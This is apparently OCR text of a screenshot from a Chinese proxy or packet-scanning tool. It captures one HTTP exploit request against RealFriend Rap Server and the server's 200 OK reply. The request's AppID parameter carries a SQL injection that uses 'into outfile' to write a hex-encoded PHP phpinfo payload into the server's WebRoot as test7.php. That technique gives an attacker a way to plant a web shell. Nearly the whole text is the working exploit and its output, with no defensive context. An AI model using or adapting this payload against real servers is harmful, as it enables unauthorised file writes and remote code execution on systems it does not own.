 Request
数据包扫描
热加载
URL
1 GET /index.php?s=/Agent/GetBSAppUrl/AppID/%27)%3bselect+0x3c3f70687020706870696e666f28293b3f3e
+into+outfile+%27C%3a\\Program+Files+(x86)\\RealFriend\\Rap+Server\\WebRoot\\test7.php%27%23/
123 HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: PHPSESSID=dprborvdh2qh3c1rrpq1evu7q4; CookieLanguageName=ZH-CN; UserAuthtype=0;
think_language=zh-CN
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
8
9
搜索定位响应
19bytes / 71ms
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Apr 2023 04:41:06 GMT
3 Server: Apache/2.4.10 (Win32) OpenSSL/1.0.2u-fips
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Type: text/plain; charset=utf-8
9 Content-Length: 19
10
11 [result]
12 result=
13